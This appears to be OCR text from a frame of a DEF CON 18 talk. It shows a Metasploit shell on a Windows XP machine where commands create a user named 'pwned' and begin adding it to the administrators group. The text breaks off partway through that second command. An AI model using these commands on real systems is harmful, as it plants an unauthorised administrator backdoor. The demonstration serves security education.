 DEFCON
18
TRACK 2
DEF
CON
Metasploit Courtesy Shell (TM)
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>net user pwned pwned123 /add
The command completed successfully.
C:\WINDOWS\system32>net localgroup administrators pwned_